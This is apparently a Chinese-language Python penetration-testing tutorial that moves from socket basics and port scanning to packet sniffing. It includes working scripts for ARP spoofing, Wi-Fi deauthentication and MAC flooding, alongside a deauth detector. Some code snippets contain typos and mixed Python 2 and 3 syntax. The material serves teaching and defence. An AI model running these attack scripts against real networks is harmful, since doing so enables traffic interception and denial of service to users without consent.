socket.gethostname() − 此方法将返回主机名。
socket.sendall(data) − 此方法将所有数据发送到连接到远程机器的套接字。它将不顾一切地传输数据,直到发生错误,如果发生错误,则它使用 socket.close() 方法关闭套接字。
建立服务器和客户端之间连接的程序
要建立服务器和客户端之间的连接,我们需要编写两个不同的 Python 程序,一个用于服务器,另一个用于客户端。
服务器端程序
在这个服务器端套接字程序中,我们将使用socket.bind()方法将其绑定到特定的 IP 地址和端口,以便它可以监听该 IP 和端口上的传入请求。稍后,我们将使用socket.listen()方法将服务器置于监听模式。数字(例如 4)作为socket.listen()方法的参数意味着如果服务器繁忙,则最多保持 4 个连接等待,如果第五个套接字尝试连接,则连接将被拒绝。我们将使用socket.send()方法向客户端发送消息。最后,我们将使用socket.accept()和socket.close()方法分别启动和关闭连接。下面是一个服务器端程序:
import socket
def Main():
host = socket.gethostname()
port = 12345
serversocket = socket.socket()
serversocket.bind((host,port))
serversocket.listen(1)
print('socket is listening')
while True:
conn,addr = serversocket.accept()
print("Got connection from %s" % str(addr))
msg = 'Connecting Established'+ "\r\n"
conn.send(msg.encode('ascii'))
conn.close()
if __name__ == '__main__':
Main()
客户端程序
在客户端套接字程序中,我们需要创建一个套接字对象。然后我们将连接到服务器运行的端口——在我们的示例中为 12345。之后,我们将使用socket.connect()方法建立连接。然后,客户端将使用socket.recv()方法接收来自服务器的消息。最后,socket.close()方法将关闭客户端。
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
host = socket.gethostname()
port = 12345
s.connect((host, port))
msg = s.recv(1024)
s.close()
print (msg.decode('ascii'))
现在,运行服务器端程序后,我们将在终端上获得以下输出:
socket is listening
Got connection from ('192.168.43.75', 49904)
运行客户端程序后,我们将在另一个终端上获得以下输出:
Connection Established
处理网络套接字异常
可以使用try和except两个块来处理网络套接字异常。下面是用于处理异常的 Python 脚本:
import socket
host = "192.168.43.75"
port = 12345
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
try:
s.bind((host,port))
s.settimeout(3)
data, addr = s.recvfrom(1024)
print ("recevied from ",addr)
print ("obtained ", data)
s.close()
except socket.timeout :
print ("No connection between client and server")
s.close()
输出
上述程序生成以下输出:
No connection between client and server
在上面的脚本中,我们首先创建了一个套接字对象。接下来是提供服务器运行的主机 IP 地址和端口号——在我们的示例中为 12345。稍后,使用 try 块,并在其中使用socket.bind()方法,我们将尝试绑定 IP 地址和端口。我们使用socket.settimeout()方法设置客户端的等待时间,在我们的示例中,我们设置了 3 秒。except 块将用于在服务器和客户端之间未建立连接时打印消息。
Python网络扫描器
端口扫描可以定义为一种监视技术,用于定位特定主机上可用的开放端口。网络管理员、渗透测试人员或黑客可以使用此技术。我们可以根据我们的要求配置端口扫描程序,以从目标系统获取最大信息。
现在,考虑运行端口扫描后我们可以获得的信息:
有关开放端口的信息。
有关每个端口上运行的服务的信息。
有关目标主机的操作系统和 MAC 地址的信息。
端口扫描就像一个小偷,他想要进入一所房子,检查每一扇门和窗户以查看哪些是打开的。如前所述,用于互联网通信的 TCP/IP 协议套件由 TCP 和 UDP 两种协议组成。两种协议都有 0 到 65535 个端口。由于始终建议关闭我们系统的不必要端口,因此本质上,有超过 65000 个门(端口)需要锁上。这 65535 个端口可以分为以下三个范围:
系统或众所周知的端口:0 到 1023
用户或注册端口:1024 到 49151
动态或私有端口:所有 > 49151
使用套接字的端口扫描程序
在我们前面的一章中,我们讨论了什么是套接字。现在,我们将使用套接字构建一个简单的端口扫描程序。下面是使用套接字的端口扫描程序的 Python 脚本:
from socket import *
import time
startTime = time.time()
if __name__ == '__main__':
target = input('Enter the host to be scanned: ')
t_IP = gethostbyname(target)
print ('Starting scan on host: ', t_IP)
for i in range(50, 500):
s = socket(AF_INET, SOCK_STREAM)
conn = s.connect_ex((t_IP, i))
if(conn == 0) :
print ('Port %d: OPEN' % (i,))
s.close()
print('Time taken:', time.time() - startTime)
当我们运行上述脚本时,它将提示输入主机名,您可以提供任何主机名,例如任何网站的名称,但请小心,因为端口扫描可能被视为或被解释为犯罪行为。我们决不应该在没有目标服务器或计算机所有者的明确书面许可的情况下,对任何网站或 IP 地址执行端口扫描。端口扫描类似于去别人的家检查他们的门窗。这就是为什么建议在本地主机或您自己的网站(如果有)上使用端口扫描程序的原因。
输出
上述脚本生成以下输出:
Enter the host to be scanned: localhost Starting scan on host: 127.0.0.1 Port 135: OPEN Port 445: OPEN Time taken: 452.3990001678467
输出显示,在这个端口扫描程序在 50 到 500 的范围内(如脚本中提供的)找到两个开放的端口——135 端口和 445 端口。我们可以更改此范围并检查其他端口。
使用 ICMP 的端口扫描程序(网络中的活动主机)
ICMP 不是端口扫描,但它用于 ping 远程主机以检查主机是否启动。当我们需要检查网络中许多活动主机时,此扫描非常有用。它涉及向主机发送 ICMP ECHO 请求,如果该主机处于活动状态,它将返回 ICMP ECHO 响应。

发送 ICMP 请求的过程也称为 ping 扫描,操作系统提供的 ping 命令可以实现此功能。
Ping 扫描的概念
实际上,从某种意义上说,ping 扫描也被称为 ping 扫描。唯一的区别是 ping 扫描是查找特定网络范围内多个机器可用性的过程。例如,假设我们要测试完整的 IP 地址列表,那么使用 ping 扫描,即操作系统的 ping 命令,逐个扫描 IP 地址将非常耗时。这就是为什么我们需要使用 ping 扫描脚本的原因。下面是一个使用 ping 扫描查找活动主机的 Python 脚本:
import os
import platform
from datetime import datetime
net = input("Enter the Network Address: ")
net1= net.split('.')
a = '.'
net2 = net1[0] + a + net1[1] + a + net1[2] + a
st1 = int(input("Enter the Starting Number: "))
en1 = int(input("Enter the Last Number: "))
en1 = en1 + 1
oper = platform.system()
if (oper == "Windows"):
ping1 = "ping -n 1 "
elif (oper == "Linux"):
ping1 = "ping -c 1 "
else :
ping1 = "ping -c 1 "
t1 = datetime.now()
print ("Scanning in Progress:")
for ip in range(st1,en1):
addr = net2 + str(ip)
comm = ping1 + addr
response = os.popen(comm)
for line in response.readlines():
if(line.count("TTL")):
break
if (line.count("TTL")):
print (addr, "--> Live")
t2 = datetime.now()
total = t2 - t1
print ("Scanning completed in: ",total)
上述脚本分为三个部分。它首先选择要进行 ping 扫描的 IP 地址范围,并将其分成几部分。接下来是使用该函数,该函数将根据操作系统选择 ping 扫描的命令,最后它给出关于主机以及完成扫描过程所用时间的响应。
输出
上述脚本生成以下输出:
Enter the Network Address: 127.0.0.1 Enter the Starting Number: 1 Enter the Last Number: 100 Scanning in Progress: Scanning completed in: 0:00:02.711155
上述输出显示没有活动端口,因为防火墙已开启,并且 ICMP 入站设置也被禁用。更改这些设置后,我们可以获得输出中提供的 1 到 100 范围内的活动端口列表。
使用 TCP 扫描的端口扫描程序
要建立 TCP 连接,主机必须执行三次握手。请按照以下步骤执行操作:
步骤1 - 设置SYN标志的分组
在此步骤中,尝试启动连接的系统以设置 SYN 标志的数据包开始。
步骤2 - 设置SYN-ACK标志的分组
在此步骤中,目标系统返回一个设置了 SYN 和 ACK 标志的数据包。
步骤3 - 设置ACK标志的分组
最后,启动系统将返回一个带有 ACK 标志的数据包到原始目标系统。
然而,这里出现的问题是,如果我们可以使用 ICMP 回显请求和回复方法(ping 扫描程序)进行端口扫描,那么为什么我们还需要 TCP 扫描呢?其背后的主要原因是,假设如果我们关闭 ICMP ECHO 回复功能或对 ICMP 数据包使用防火墙,则 ping 扫描程序将无法工作,我们需要 TCP 扫描。
import socket
from datetime import datetime
net = input("Enter the IP address: ")
net1 = net.split('.')
a = '.'
net2 = net1[0] + a + net1[1] + a + net1[2] + a
st1 = int(input("Enter the Starting Number: "))
en1 = int(input("Enter the Last Number: "))
en1 = en1 + 1
t1 = datetime.now()
def scan(addr):
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
socket.setdefaulttimeout(1)
result = s.connect_ex((addr,135))
if result == 0:
return 1
else :
return 0
def run1():
for ip in range(st1,en1):
addr = net2 + str(ip)
if (scan(addr)):
print (addr , "is live")
run1()
t2 = datetime.now()
total = t2 - t1
print ("Scanning completed in: " , total)
上述脚本分为三个部分。它选择要进行 ping 扫描的 IP 地址范围,并将其分成几部分。接下来是使用一个用于扫描地址的函数,该函数进一步使用套接字。稍后,它给出关于主机以及完成扫描过程所用时间的响应。result = s.connect_ex((addr,135)) 语句返回错误指示器。如果操作成功,则错误指示器为 0,否则为 errno 变量的值。这里,我们使用了 135 端口;此扫描程序适用于 Windows 系统。另一个在此处有效的端口是 445(Microsoft-DSActive Directory),通常是打开的。
输出
上述脚本生成以下输出:
Enter the IP address: 127.0.0.1 Enter the Starting Number: 1 Enter the Last Number: 10 127.0.0.1 is live 127.0.0.2 is live 127.0.0.3 is live 127.0.0.4 is live 127.0.0.5 is live 127.0.0.6 is live 127.0.0.7 is live 127.0.0.8 is live 127.0.0.9 is live 127.0.0.10 is live Scanning completed in: 0:00:00.230025
多线程端口扫描程序,以提高效率
正如我们在上述情况下所看到的,端口扫描可能非常慢。例如,您可以看到使用套接字端口扫描程序扫描 50 到 500 个端口所需的时间为 452.3990001678467。为了提高速度,我们可以使用多线程。下面是使用多线程的端口扫描程序示例:
import socket
import time
import threading
from queue import Queue
socket.setdefaulttimeout(0.25)
print_lock = threading.Lock()
target = input('Enter the host to be scanned: ')
t_IP = socket.gethostbyname(target)
print ('Starting scan on host: ', t_IP)
def portscan(port):
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
con = s.connect((t_IP, port))
with print_lock:
print(port, 'is open')
con.close()
except:
pass
def threader():
while True:
worker = q.get()
portscan(worker)
q.task_done()
q = Queue()
startTime = time.time()
for x in range(100):
t = threading.Thread(target = threader)
t.daemon = True
t.start()
for worker in range(1, 500):
q.put(worker)
q.join()
print('Time taken:', time.time() - startTime)
在上面的脚本中,我们需要导入 Python 包中内置的 threading 模块。我们使用线程锁定概念thread_lock = threading.Lock()来避免同时进行多次修改。基本上,threading.Lock() 将允许单个线程一次访问变量。因此,不会发生多次修改。
稍后,我们将定义一个 threader() 函数,该函数将从 worker for 循环中获取工作(端口)。然后调用 portscan() 方法以连接到端口并打印结果。端口号作为参数传递。任务完成后,将调用 q.task_done() 方法。
现在,运行上述脚本后,我们可以看到扫描 50 到 500 个端口的速度差异。它只花了 1.3589999675750732 秒,这远小于套接字端口扫描程序扫描相同数量的本地主机端口所需的时间 452.3990001678467 秒。
输出
上述脚本生成以下输出:
Enter the host to be scanned: localhost Starting scan on host: 127.0.0.1 135 is open 445 is open Time taken: 1.3589999675750732
网络数据包嗅探
网络嗅探(Sniffing),也称网络数据包嗅探,是指使用嗅探工具监控和捕获通过特定网络的所有数据包的过程。这就像“窃听电话线”,可以获取网络上的所有通信内容。它也称为**窃听**,并可应用于计算机网络。
如果企业交换机端口开放,则员工可能会嗅探整个网络流量。任何在同一物理位置的人都可以使用以太网电缆连接到网络或无线连接到该网络并嗅探所有流量。
换句话说,嗅探允许你查看各种流量,包括受保护和不受保护的流量。在合适的条件下并使用正确的协议,攻击者可能会收集信息,用于进一步攻击或给网络或系统所有者造成其他问题。
可以嗅探什么?
可以从网络嗅探以下敏感信息:
- 电子邮件流量
- FTP 密码
- Web 流量
- Telnet 密码
- 路由器配置
- 聊天会话
- DNS 流量
嗅探是如何工作的?
嗅探器通常会将系统的网卡设置为混杂模式,以便监听其段上传输的所有数据。
混杂模式是指以太网硬件(特别是网卡)的一种独特方式,它允许网卡接收网络上的所有流量,即使这些流量并非发往该网卡。默认情况下,网卡会忽略所有非发往自身的流量,这是通过将以太网数据包的目标地址与设备的硬件地址(MAC 地址)进行比较来实现的。虽然这对网络来说是合理的,但非混杂模式使得难以使用网络监控和分析软件来诊断连接问题或进行流量统计。
嗅探器可以通过解码数据包中封装的信息来持续监控通过网卡传输到计算机的所有流量。
嗅探的类型
嗅探可以是主动的或被动的。我们现在将了解不同类型的嗅探。
被动嗅探
在被动嗅探中,流量被捕获,但不会以任何方式被更改。被动嗅探只允许监听。它与集线器设备一起工作。在集线器设备上,流量被发送到所有端口。在使用集线器连接系统的网络中,网络上的所有主机都可以看到流量。因此,攻击者可以轻松捕获通过的流量。
好消息是集线器近年来几乎已过时。大多数现代网络使用交换机。因此,被动嗅探不再有效。
主动嗅探
在主动嗅探中,流量不仅被捕获和监控,而且还可能以攻击者决定的一些方式被更改。主动嗅探用于嗅探基于交换机的网络。它涉及将地址解析协议 (ARP) 数据包注入目标网络,以填充交换机的內容寻址記憶體 (CAM) 表。CAM 用于跟踪哪个主机连接到哪个端口。
以下是主动嗅探技术:
- MAC 泛洪
- DHCP 攻击
- DNS 污染
- 欺骗攻击
- ARP 欺骗
嗅探对协议的影响
诸如久经考验的**TCP/IP**之类的协议在设计时并未考虑安全性。此类协议无法有效抵抗潜在入侵者。以下是易于被嗅探的不同协议:
HTTP
它用于以明文形式发送信息,没有任何加密,因此是一个真正的目标。
SMTP(简单邮件传输协议)
SMTP 用于传输电子邮件。此协议效率很高,但它不包含任何防嗅探保护。
NNTP(网络新闻传输协议)
它用于所有类型的通信。其主要缺点是数据甚至密码都是以明文形式通过网络发送的。
POP(邮局协议)
POP 严格用于从服务器接收电子邮件。此协议不包含防嗅探保护,因为它很容易被捕获。
FTP(文件传输协议)
FTP 用于发送和接收文件,但它不提供任何安全功能。所有数据都以明文形式发送,很容易被嗅探。
IMAP(互联网邮件访问协议)
IMAP 的功能与 SMTP 相同,但它非常容易受到嗅探的影响。
Telnet
Telnet 将所有内容(用户名、密码、击键)以明文形式通过网络发送,因此很容易被嗅探。
嗅探器并非只能查看实时流量的简单实用程序。如果你真的想分析每个数据包,请保存捕获并随时查看。
使用 Python 实现
在实现原始套接字嗅探器之前,让我们了解如下所述的**struct** 方法:
struct.pack(fmt, a1,a2,…)
顾名思义,此方法用于返回根据给定格式打包的字符串。该字符串包含值 a1、a2 等。
struct.unpack(fmt, string)
顾名思义,此方法根据给定格式解包字符串。
在以下原始套接字嗅探器 IP 头示例中,它是数据包中的接下来的 20 个字节,在这 20 个字节中,我们对最后 8 个字节感兴趣。后面的字节显示源和目标 IP 地址是否正在解析:
现在,我们需要导入一些基本的模块,如下所示:
import socket import struct import binascii
现在,我们将创建一个套接字,它将具有三个参数。第一个参数告诉我们数据包接口——针对 Linux 的 PF_PACKET 和针对 Windows 的 AF_INET;第二个参数告诉我们它是一个原始套接字;第三个参数告诉我们我们感兴趣的协议——用于 IP 协议的 0x0800。
s = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket. htons(0x0800))
现在,我们需要调用**recvfrom()** 方法来接收数据包。
while True: packet = s.recvfrom(2048)
在下面的代码行中,我们正在剥离以太网头:
ethernet_header = packet[0][0:14]
使用下面的代码行,我们使用**struct** 方法解析和解包报头:
eth_header = struct.unpack("!6s6s2s", ethernet_header)
下面的代码行将返回一个包含三个十六进制值的元组,由**binascii** 模块中的**hexify** 转换:
print "Destination MAC:" + binascii.hexlify(eth_header[0]) + " Source MAC:" + binascii.hexlify(eth_header[1]) + " Type:" + binascii.hexlify(eth_header[2])
我们现在可以通过执行下面的代码行来获取 IP 头:
ipheader = pkt[0][14:34]
ip_header = struct.unpack("!12s4s4s", ipheader)
print "Source IP:" + socket.inet_ntoa(ip_header[1]) + " Destination IP:" + socket.inet_ntoa(ip_header[2])
同样,我们也可以解析 TCP 头。
Python 渗透测试 - ARP 欺骗
ARP 可以定义为一种无状态协议,用于将互联网协议 (IP) 地址映射到物理机地址。
ARP 的工作原理
在本节中,我们将了解 ARP 的工作原理。请考虑以下步骤以了解 ARP 的工作原理:
**步骤 1** - 首先,当一台机器想要与另一台机器通信时,它必须在其 ARP 表中查找物理地址。
**步骤 2** - 如果它找到机器的物理地址,则数据包在转换为正确的长度后,将被发送到所需的机器。
**步骤 3** - 但是,如果表中未找到 IP 地址的条目,则 ARP_请求将广播到网络。
**步骤 4** - 现在,网络上的所有机器都将比较广播的 IP 地址与 MAC 地址,如果网络中的任何机器识别该地址,它将响应 ARP_请求及其 IP 和 MAC 地址。此类 ARP 消息称为 ARP_回复。
**步骤 5** - 最后,发送请求的机器将地址对存储在其 ARP 表中,并且整个通信将进行。
什么是 ARP 欺骗?
它可以定义为一种攻击类型,其中恶意行为者正在本地局域网上发送伪造的 ARP 请求。ARP 欺骗也称为 ARP poisoning。可以通过以下几点来理解:
首先,ARP 欺骗为了使交换机过载,将构造大量伪造的 ARP 请求和回复数据包。
然后,交换机将设置为转发模式。
现在,ARP 表将被伪造的 ARP 响应淹没,以便攻击者可以嗅探所有网络数据包。
使用 Python 实现
在本节中,我们将了解 ARP 欺骗的 Python 实现。为此,我们需要三个 MAC 地址——第一个是受害者的,第二个是攻击者的,第三个是网关的。除此之外,我们还需要使用 ARP 协议的代码。
让我们导入所需的模块,如下所示:
import socket import struct import binascii
现在,我们将创建一个套接字,它将具有三个参数。第一个参数告诉我们数据包接口(针对 Linux 的 PF_PACKET 和针对 Windows 的 AF_INET),第二个参数告诉我们它是否是原始套接字,第三个参数告诉我们我们感兴趣的协议(此处 0x0800 用于 IP 协议)。
s = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket. htons(0x0800))
s.bind(("eth0",socket.htons(0x0800)))
我们现在将提供攻击者、受害者和网关机器的 MAC 地址:
attckrmac = '\x00\x0c\x29\x4f\x8e\x76' victimmac ='\x00\x0C\x29\x2E\x84\x5A' gatewaymac = '\x00\x50\x56\xC0\x00\x28'
我们需要提供 ARP 协议的代码,如下所示:
code ='\x08\x06'
已经制作了两个以太网数据包,一个用于受害者机器,另一个用于网关机器,如下所示:
ethernet1 = victimmac + attckmac + code ethernet2 = gatewaymac + attckmac + code
下面的代码行按照 ARP 头的顺序排列:
htype = '\x00\x01' protype = '\x08\x00' hsize = '\x06' psize = '\x04' opcode = '\x00\x02'
现在我们需要提供网关机器和受害者机器的 IP 地址(让我们假设我们有网关和受害者机器的以下 IP 地址):
gateway_ip = '192.168.43.85' victim_ip = '192.168.43.131'
使用**socket.inet_aton()** 方法将上述 IP 地址转换为十六进制格式。
gatewayip = socket.inet_aton ( gateway_ip ) victimip = socket.inet_aton ( victim_ip )
执行下面的代码行以更改网关机器的 IP 地址。
victim_ARP = ethernet1 + htype + protype + hsize + psize + opcode + attckmac + gatewayip + victimmac + victimip gateway_ARP = ethernet2 + htype + protype + hsize + psize +opcode + attckmac + victimip + gatewaymac + gatewayip while 1: s.send(victim_ARP) s.send(gateway_ARP)
在 Kali Linux 上使用 Scapy 实现
可以使用 Kali Linux 上的 Scapy 实现 ARP 欺骗。请按照以下步骤执行相同的操作:
步骤 1:攻击者机器的地址
在此步骤中,我们将通过在 Kali Linux 的命令提示符下运行命令**ifconfig** 来查找攻击者机器的 IP 地址。
步骤 2:目标机器的地址
在此步骤中,我们将通过在 Kali Linux 的命令提示符下运行命令**ifconfig** 来查找目标机器的 IP 地址,我们需要在另一台虚拟机上打开它。
步骤 3:ping 目标机器
此步骤需要借助以下命令,从攻击者机器 ping 目标机器:
Ping –c 192.168.43.85(say IP address of target machine)
步骤 4:目标机器上的 ARP 缓存
我们已经知道,两台机器使用 ARP 数据包交换 MAC 地址,因此在步骤 3 之后,我们可以在目标机器上运行以下命令查看 ARP 缓存:
arp -n
步骤 5:使用 Scapy 创建 ARP 数据包
我们可以借助 Scapy 如下创建 ARP 数据包:
scapy arp_packt = ARP() arp_packt.display()
步骤 6:使用 Scapy 发送恶意 ARP 数据包
我们可以借助 Scapy 如下发送恶意 ARP 数据包:
arp_packt.pdst = “192.168.43.85”(say IP address of target machine) arp_packt.hwsrc = “11:11:11:11:11:11” arp_packt.psrc = ”1.1.1.1” arp_packt.hwdst = “ff:ff:ff:ff:ff:ff” send(arp_packt)
步骤 7:再次检查目标机器上的 ARP 缓存
现在,如果我们再次检查目标机器上的 ARP 缓存,我们将看到伪造地址“1.1.1.1”。
无线网络渗透测试
无线系统具有很大的灵活性,但另一方面,它也导致严重的安全问题。这怎么会成为严重的安全问题呢?因为在无线连接的情况下,攻击者只需要能够接收到信号就可以发起攻击,而不需要像有线网络那样需要物理访问。无线系统的渗透测试比有线网络更容易。我们无法对无线介质采取良好的物理安全措施,如果我们足够靠近,我们将能够“听到”(或者至少你的无线适配器能够听到)所有通过空中传输的数据。
先决条件
在我们深入学习无线网络渗透测试之前,让我们先讨论一下术语以及客户端和无线系统之间通信的过程。
重要术语
现在让我们学习与无线网络渗透测试相关的重要的术语。
接入点 (AP)
接入点 (AP) 是 802.11 无线实现中的中心节点。该点用于将用户连接到网络中的其他用户,也可以作为无线局域网 (WLAN) 和固定有线网络之间的互连点。在 WLAN 中,AP 是一个传输和接收数据的站。
服务集标识符 (SSID)
它是一个 0-32 字节长的可读文本字符串,基本上是分配给无线网络的名称。网络中的所有设备都必须使用此区分大小写的名称才能通过无线网络 (Wi-Fi) 进行通信。
基本服务集标识符 (BSSID)
它是无线接入点 (AP) 上运行的 Wi-Fi 芯片组的 MAC 地址。它是随机生成的。
信道号
它表示接入点 (AP) 用于传输的射频范围。
客户端和无线系统之间的通信
我们还需要了解的另一件重要的事情是客户端和无线系统之间通信的过程。借助下图,我们可以理解这一点:

信标帧
在客户端和接入点之间的通信过程中,AP 定期发送信标帧以显示其存在。此帧包含与 SSID、BSSID 和信道号相关的信息。
探测请求
现在,客户端设备将发送探测请求以检查范围内的 AP。发送探测请求后,它将等待来自 AP 的探测响应。探测请求包含 AP 的 SSID、供应商特定信息等信息。
探测响应
现在,在收到探测请求后,AP 将发送探测响应,其中包含支持的数据速率、功能等信息。
认证请求
现在,客户端设备将发送包含其身份的认证请求帧。
认证响应
现在,作为响应,AP 将发送一个认证响应帧,指示接受或拒绝。
关联请求
认证成功后,客户端设备已发送包含支持的数据速率和 AP 的 SSID 的关联请求帧。
关联响应
现在,作为响应,AP 将发送一个关联响应帧,指示接受或拒绝。如果接受,则将创建客户端设备的关联 ID。
使用 Python 查找无线服务集标识符 (SSID)
我们可以借助原始套接字方法以及使用 Scapy 库来收集有关 SSID 的信息。
原始套接字方法
我们已经了解到 **mon0** 捕获无线数据包;因此,我们需要将监视模式设置为 **mon0**。在 Kali Linux 中,可以使用 **airmon-ng** 脚本完成此操作。运行此脚本后,它将为无线网卡命名为 **wlan1**。现在,借助以下命令,我们需要在 **mon0** 上启用监视模式:
airmon-ng start wlan1
以下是原始套接字方法,Python 脚本,它将提供 AP 的 SSID:
首先,我们需要导入套接字模块,如下所示:
import socket
现在,我们将创建一个套接字,它将具有三个参数。第一个参数告诉我们数据包接口(对于 Linux 特定的 PF_PACKET 和对于 Windows 的 AF_INET),第二个参数告诉我们它是否是原始套接字,第三个参数告诉我们我们对所有数据包感兴趣。
s = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket. htons(0x0003))
现在,下一行将绑定 **mon0** 模式和 **0x0003**。
s.bind(("mon0", 0x0003))
现在,我们需要声明一个空列表,它将存储 AP 的 SSID。
ap_list = []
现在,我们需要调用 **recvfrom()** 方法来接收数据包。为了继续嗅探,我们将使用无限 while 循环。
while True: packet = s.recvfrom(2048)
下一行代码显示如果帧为 8 位,则表示信标帧。
if packet[26] == "\x80" :
if packetkt[36:42] not in ap_list and ord(packetkt[63]) > 0:
ap_list.add(packetkt[36:42])
print("SSID:",(pkt[64:64+ord(pkt[63])],pkt[36:42].encode('hex')))
使用 Scapy 进行 SSID 嗅探
Scapy 是最好的库之一,它允许我们轻松嗅探 Wi-Fi 数据包。您可以在 https://scapy.readthedocs.io/en/latest/ 详细了解 Scapy。首先,以交互模式运行 Scapy 并使用命令 conf 获取 iface 的值。默认接口为 eth0。现在,正如我们上面所做的那样,我们需要将此模式更改为 mon0。可以按如下方式完成:
>>> conf.iface = "mon0" >>> packets = sniff(count = 3) >>> packets <Sniffed: TCP:0 UDP:0 ICMP:0 Other:5> >>> len(packets) 3
现在让我们将 Scapy 导入为库。此外,执行以下 Python 脚本将提供 SSID:
from scapy.all import *
现在,我们需要声明一个空列表,它将存储 AP 的 SSID。
ap_list = []
现在,我们将定义一个名为 **Packet_info()** 的函数,它将具有完整的包解析逻辑。它将具有参数 pkt。
def Packet_info(pkt) :
在下一条语句中,我们将应用一个过滤器,该过滤器仅传递 **Dot11** 流量,这意味着 802.11 流量。下一行也是一个过滤器,它传递具有帧类型 0(表示管理帧)和帧子类型为 8(表示信标帧)的流量。
if pkt.haslayer(Dot11) :
if ((pkt.type == 0) & (pkt.subtype == 8)) :
if pkt.addr2 not in ap_list :
ap_list.append(pkt.addr2)
print("SSID:", (pkt.addr2, pkt.info))
现在,sniff 函数将使用 **iface** 值 **mon0**(用于无线数据包)嗅探数据并调用 **Packet_info** 函数。
sniff(iface = "mon0", prn = Packet_info)
为了实现上述 Python 脚本,我们需要能够使用监视模式嗅探空气的 Wi-Fi 网卡。
检测接入点客户端
为了检测接入点的客户端,我们需要捕获探测请求帧。我们可以像在使用 Scapy 的 SSID 嗅探器 Python 脚本中所做的那样进行操作。我们需要提供 **Dot11ProbeReq** 来捕获探测请求帧。以下是检测接入点客户端的 Python 脚本:
from scapy.all import *
probe_list = []
ap_name= input(“Enter the name of access point”)
def Probe_info(pkt) :
if pkt.haslayer(Dot11ProbeReq) :
client_name = pkt.info
if client_name == ap_name :
if pkt.addr2 not in Probe_info:
Print(“New Probe request--”, client_name)
Print(“MAC is --”, pkt.addr2)
Probe_list.append(pkt.addr2)
sniff(iface = "mon0", prn = Probe_info)
无线攻击
从渗透测试人员的角度来看,了解无线攻击是如何发生的非常重要。在本节中,我们将讨论两种无线攻击:
去认证 (deauth) 攻击
MAC 地址泛洪攻击
去认证 (deauth) 攻击
在客户端设备和接入点之间的通信过程中,每当客户端想要断开连接时,它都需要发送去认证帧。作为对客户端该帧的响应,AP 也将发送去认证帧。攻击者可以通过伪造受害者的 MAC 地址并将去认证帧发送到 AP 来利用此正常过程。由于此原因,客户端和 AP 之间的连接将断开。以下是执行去认证攻击的 Python 脚本:
让我们首先将 Scapy 导入为库:
from scapy.all import * import sys
以下两条语句将分别输入 AP 和受害者的 MAC 地址。
BSSID = input("Enter MAC address of the Access Point:- ")
vctm_mac = input("Enter MAC address of the Victim:- ")
现在,我们需要创建去认证帧。可以通过执行以下语句来创建它。
frame = RadioTap()/ Dot11(addr1 = vctm_mac, addr2 = BSSID, addr3 = BSSID)/ Dot11Deauth()
下一行代码表示发送的数据包总数;这里是 500,以及两个数据包之间的时间间隔。
sendp(frame, iface = "mon0", count = 500, inter = .1)
输出
执行后,上述命令将生成以下输出:
Enter MAC address of the Access Point:- (Here, we need to provide the MAC address of AP) Enter MAC address of the Victim:- (Here, we need to provide the MAC address of the victim)
接下来是创建 deauth 帧,然后代表客户端将其发送到接入点。这将使它们之间的连接被取消。
这里的问题是如何使用 Python 脚本检测 deauth 攻击。执行以下 Python 脚本将有助于检测此类攻击:
from scapy.all import *
i = 1
def deauth_frame(pkt):
if pkt.haslayer(Dot11):
if ((pkt.type == 0) & (pkt.subtype == 12)):
global i
print ("Deauth frame detected: ", i)
i = i + 1
sniff(iface = "mon0", prn = deauth_frame)
在上述脚本中,语句 **pkt.subtype == 12** 表示 deauth 帧,全局定义的变量 I 表示数据包的数量。
输出
执行上述脚本将生成以下输出:
Deauth frame detected: 1 Deauth frame detected: 2 Deauth frame detected: 3 Deauth frame detected: 4 Deauth frame detected: 5 Deauth frame detected: 6
MAC 地址泛洪攻击
MAC 地址泛洪攻击 (CAM 表泛洪攻击) 是一种网络攻击,攻击者连接到交换机端口,并使用大量具有不同伪造源 MAC 地址的以太网帧泛洪交换机接口。当大量 MAC 地址涌入表中并达到 CAM 表阈值时,会发生 CAM 表溢出。这会导致交换机像集线器一样工作,在所有端口泛洪网络流量。此类攻击很容易发起。以下 Python 脚本有助于发起此类 CAM 泛洪攻击:
from scapy.all import * def generate_packets(): packet_list = [] for i in xrange(1,1000): packet = Ether(src = RandMAC(), dst = RandMAC())/IP(src = RandIP(), dst = RandIP()) packet_list.append(packet) return packet_list def cam_overflow(packet_list): sendp(packet_list, iface='wlan') if __name__ == '__main__': packet_list = generate_packets() cam_overflow(packet_list)
此类攻击的主要目的是检查交换机的安全性。如果想减轻 MAC 泛洪攻击的影响,我们需要使用端口安全。
应用层
Web 应用程序和 Web 服务器对我们的在线存在至关重要,针对它们的攻击占互联网上尝试的所有攻击的 70% 以上。这些攻击试图将受信任的网站转换为恶意网站。由于这个原因,Web 服务器和 Web 应用程序渗透测试发挥着重要作用。
Web 服务器的足迹分析
为什么我们需要考虑Web服务器的安全性?这是因为随着电子商务行业的快速发展,Web服务器成为攻击者的主要目标。对于Web服务器渗透测试,我们必须了解Web服务器、其托管软件和操作系统以及在其上运行的应用程序。收集有关Web服务器的此类信息称为Web服务器的足迹分析。
在接下来的章节中,我们将讨论Web服务器足迹分析的不同方法。
Web服务器足迹分析方法
Web服务器是专门用于处理请求和提供响应的服务器软件或硬件。在进行Web服务器渗透测试时,这是渗透测试人员需要关注的关键领域。
现在让我们讨论一些用Python实现的方法,这些方法可以用于Web服务器的足迹分析:
测试HTTP方法的可用性
